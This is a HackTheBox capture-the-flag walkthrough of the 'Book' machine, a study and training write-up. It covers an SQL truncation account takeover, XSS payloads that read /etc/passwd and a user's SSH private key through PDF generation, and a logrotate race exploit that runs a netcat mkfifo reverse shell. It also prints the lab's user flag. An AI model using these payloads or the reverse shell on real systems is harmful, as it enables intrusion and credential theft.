Summary
Book,a Linux box created by HackTheBox user egotisticalSW, was an overall hard difficulty box. The initial enumeration shows only port 22 and 80 opened. Enumerating the web we find /admin and index.php which have login and sign-up.
Using which we expose the admin email-id. Using SQL truncate attack we can reset the password for admin. and login to /admin we also see that the Book upload is vulnerable to XSS which create a SSRF and using that we can get an LFI and read ssh private key for the user. Enumerating we see that logrotate is running and the log file is writable by us. Looking searchsploit we find logrotten which exploit a race condition and using that we can get a shell as root (or grab root .ssh private key and get shell as root.)
Enumeration
Initial Scan nmap
1 | # Nmap 7.80 scan initiated Sat Feb 22 14:05:22 2020 as: nmap -sS -sV -T 4 -oA /root/HackTheBox/machine/Book/legion//10.10.10.176/general//../..//10.10.10.176/scanner/1337/../nmapi 10.10.10.176 |
Only show port 22 and 80
So lets focus on web
So we sign up see the email for admin on the feedback page as admin@book.htb and we don’t see anything interesting. Lets run go-buster.
1 | /download.php (Status: 302) |
we find /admin which is the login for admin lets try to reset the password using SQL Truncation attack

using this we reset the admin password and we can login
After login to admin panel we see that Collections.php have a code to generate a dynamic pdf of all the User and Collections uploaded.

Looking on the Book Upload we find that name and author for Upload feature has XSS vulnerable. So we upload a File with a xss payload as
1 | <script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script> |
in name and author field, trying to read the passwd and we can download that in the pdf
1 | root:x:0:0:root:/root:/bin/bash |
from the passwd file we can see that the user with a bash shell are only root and reader
User
Making some educated guesses we try to read the ssh private key for the user and grabbing it.
1 | <script>x=new XMLHttpRequest;x.onload=function(){ var str = this.responseText; var result = ''; while (str.length > 0) {result += str.substring(0, 20) + '\n'; str = str.substring(20);}document.write(result);};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script> |
Now we have the private key for the user so we can get a shell as reader
1 | ssh -i key.pem reader@10.10.10.176 |

and get user.txt as
51c1d4b5197fa30e3e5d37f8778f95bc
Privilege Escalation
Enumerating the box initially i don’t see anything interesting so i put pspy and saw that log-rotate is running every few seconds.

Looking for exploit for logrotate we stumble upon logrotten on exploitdb.
Lets use that to get a shell as root.
Reading through the exploit we see the pre-condition are that we should be able to write to a log and log-rotate running as root. which is satisfied here
So we create a payload to give us a shell as root using simple nc mkfio revshell
1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.X.X 9000 >/tmp/f |
and running the logrotten as

1 | ./logrotten -p ./payloadfile /home/reader/backups/access.log |
and triggering the rotation to happen by appending anything in access.log
and waiting a few seconds we see that logrotten winning the race condition and running our payload.
and we getting a shell as root. using which we can read the root.txt
NOTE: The shell we get is very unstable the other thing we can do is to grab root ssh private key to access it via ssh.
